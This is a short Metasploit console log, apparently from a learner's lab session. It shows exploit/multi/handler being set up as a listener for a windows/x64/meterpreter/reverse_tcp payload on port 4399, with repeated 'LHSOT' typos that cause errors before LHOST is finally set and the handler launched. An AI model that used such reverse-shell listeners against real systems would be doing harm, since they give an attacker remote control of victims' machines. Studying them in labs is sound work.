 Metasploit tip: View all productivity tips with the
tips command
文件系统 主文件夹 hash.txt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHSOT 172.18.235.190
LHSOT ⇒ 172.18.235.190
msf6 exploit(multi/handler) > set LPORT 4399
LPORT ⇒ 4399
msf6 exploit(multi/handler) > ex
exit     exploit
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHSOT 172.18.235.190
LHSOT ⇒ 172.18.235.190
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set LHSOT 127.0.0.1
LHSOT ⇒ 127.0.0.1
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST ⇒ 127.0.0.1
msf6 exploit(multi/handler) > set LHOST 172.18.235.190
LHOST ⇒ 172.18.235.190
msf6 exploit(multi/handler) > exploit